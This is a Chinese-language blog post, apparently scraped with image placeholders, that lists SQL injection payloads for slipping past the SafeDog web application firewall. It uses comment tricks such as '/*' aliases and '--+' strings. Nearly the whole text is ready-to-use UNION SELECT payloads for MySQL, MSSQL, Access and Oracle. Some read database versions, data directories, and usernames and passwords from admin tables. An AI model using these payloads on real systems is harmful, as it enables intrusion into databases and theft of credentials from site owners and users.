
注释一:/**/Mysql下的绕过:1、99999=(select 1 as '/*') union all select 1 as '*//*',2,3,4,5 from mysql.user as x*/%23

2、.and 1=(select "/*") union all select 1,@@version,3,4,5 from mysql.user-- */

3、union all /*!/*!select*/1 as %27*/%27,2,3,4,5 from mysql.user%23
MSSQL下的绕过:1、数字型:.and 0=(select 1 as [/*]) union all select 1,2,3,4,5,6 from [test] as [*/]--2、字符型:xxx'and'0'=(select 1 as [/*]) union all select 1,2,3,4,5,6 from [test] as [*/]--Access下的绕过:1、数字型:.and 0=(select top 1 1 as [/*] from admin as [*//*]) union all select 1 as [*//*],2,username,password,5 from admin as [*/]2、字符型:xxx'and'0'=(select top 1 '1' as [/*] from admin as [*//*]) union all select 1 as [*//*],2,username,password,5 from admin as [*/]Oracle下的绕过:1、数字型:.and 1=(select 1 as "/*" from dual) union all select 1,2,3,4,5 from dual-- */2、字符型:xxx'and'a'=(select '/*' from dual) union all select 1,2,3 from dual where '*/'='*/'是不是感觉太麻烦了?当然有更简单的!请看下面。注释二:--+(浏览器下输入等同于--%20)、--%2b测试发现,可以通过将--+、--%2b作为别名或直接select '--+'等来绕过安全狗。安全狗会将--+后的语句给截取掉,只拿前面的语句去进行检查。不管是mysql、mssql、access、oracle都可以这样绕过安全狗限制。拿Mysql做演示,如:99999=(select 1 as '--+') union all select 1,2,3,4,5 from mysql.user%23


简简单单就bypass了!还可以直接select '--+':99999=(select '--+') union all select 1,2,3,4,5 from mysql.user%23更简单的:%2b'--+' union all select 1,'haha',3,4,5 from mysql.user%23
mysql下还可以这样(仅适用于mysql):/*--+/*x/*/union all select 1,@@version,@@datadir,4,5 from mysql.user%23


还有这样:99999=(select{--+1}) union all select 1,2,3,4,5 from mysql.user%23注意:是反引号额!注释符“--”难道不行么?当然也有方法,不过仅限于mysql:99999=(/*!select--*/1) union all select 1,2,3,4,5 from mysql.user%23
MSSQL下的绕过:1、9999.and '1'=(select '-- ') union all select 1,2,32、xxx'and'1'=(select '-- ') union all select 1,2,33、xxx'%2b'--+'union all select 1,2,3Access下的绕过:1、.and '0'=(select top 1 '--+' from admin) union all select 1,2,3 from admin2、.and'a'%2b'--+'union all select 1,2,3 from adminOracle下的绕过:1、.and 0=(select 1 as "--+") union all select 1,2,3 from dual--2、and'a'=(select '--+' from dual) union all select 1,2,3,4,5 from dual--





















 3239
3239











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








